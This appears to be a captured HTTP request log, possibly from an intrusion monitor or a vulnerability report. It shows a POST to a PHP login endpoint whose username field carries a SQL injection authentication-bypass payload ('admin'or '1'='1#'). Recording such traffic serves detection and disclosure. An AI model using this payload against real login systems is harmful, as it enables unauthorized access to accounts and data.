 REQUEST_HOSTURI 10.126.12.158/classes/Login.php?f=login
REQUEST_METHOD POST
REQUEST_PATH /classes/Login.php
REQUEST_POST_ARGS.password admin
REQUEST_POST_ARGS.username admin'or '1'='1#
REQUEST_QUERY f=login
REQUEST_RAW_BODY Download
1 POST /classes/Login.php?f=login HTTP/1.1
2 X-Forwarded-For: 10.126.255.4
3 Connection: close
4 Content-Length: 44
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/107.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://railbook.hv-logistics.stf
10 Referer: http://railbook.hv-logistics.stf/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=k63c414usq26tmt4tkp1td2ol5
14 X-Real-IP: 10.126.255.4